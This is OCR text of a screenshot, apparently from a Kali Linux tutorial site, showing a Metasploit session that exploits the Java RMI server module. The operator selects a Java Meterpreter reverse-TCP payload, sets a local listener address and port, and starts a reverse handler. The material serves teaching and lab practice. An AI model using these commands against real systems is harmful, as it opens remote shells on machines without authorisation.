 Applications Places Wed Jun 17, 12:29 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
require any sort of authentication.
References:
http://download.oracle.com/javase/1.3/docs/guide/rmi/spec/rmi-protocol.html
MSF (java_rmi_server)
msf exploit(java_rmi_server) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
KALI LINUX
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
"the quieter you become, the more you are able to hear"
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_rmi_server) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf exploit(java_rmi_server) > set LPORT 4445
LPORT => 4445
msf exploit(java_rmi_server) >
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 192.168.0.103:4445
root@kali: ~ [cymothoa - Browse /c... [cym.sh (~) - gedit]
kalilinuxtutorials.com